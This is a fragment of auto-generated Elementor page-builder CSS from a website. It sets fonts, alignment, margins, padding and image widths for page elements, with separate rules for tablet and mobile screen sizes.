.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:right;}.elementor-10025 .elementor-element.elementor-element-4184551b .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-10025 .elementor-element.elementor-element-3761585b{text-align:center;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:22%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-group .elementor-field, .elementor-10025 .elementor-element.elementor-global-10641 .elementor-field-subgroup label{font-size:14px;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10025 .elementor-element.elementor-element-26df5f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-10025 .elementor-element.elementor-element-61a2dd1e{margin-top:15%;margin-bottom:15%;}.elementor-10025 .elementor-element.elementor-element-3761585b img{width:50%;}.elementor-10025 .elementor-element.elementor-element-34530458 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-10df88b6 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-10025 .elementor-element.elementor-element-795fe10c{text-align:center;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-795fe10c .elementor-heading-title{font-size:18px;}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-10025 .elementor-element.elementor-element-103a3b90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-10025 .elementor-element.elementor-element-103a3b90{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-10025 .elementor-element.elementor-element-103a3b90 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10025 .elementor-element.elementor-element-47f82a72 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-10025 .elementor-element.elementor-element-4184551b{text-align:center;}}@media(min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:30.667%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:69.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10025 .elementor-element.elementor-element-421ef5c2{width:100%;}.elementor-10025 .elementor-element.elementor-element-34530458{width:100%;}}